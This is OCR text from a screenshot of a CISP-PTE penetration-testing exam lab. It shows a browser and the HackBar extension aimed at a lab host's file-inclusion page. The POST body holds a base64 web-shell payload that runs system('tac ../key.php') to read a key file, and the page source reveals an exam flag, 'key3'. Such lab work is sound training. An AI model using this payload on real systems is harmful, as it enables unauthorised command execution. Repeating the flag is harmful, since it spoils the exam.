 11.1.10.15:34033/start/view.ht
CISP-PTE 认证考试
view-source:11.1.10.15:34033/
不安全
11.1.10.15:34033/start/index.php?file=view.html
8
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
CISP-PTE认证考试 主页 开始答题
?> //key3:ce8nrwd7 Are you ok?
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34033/start/index.php?file=view.html
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
Hello=1&z0=c3lzdGVtKCd0YWMgLi4va2V5LnBocCcpOw==
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH
16:24
2024/3/13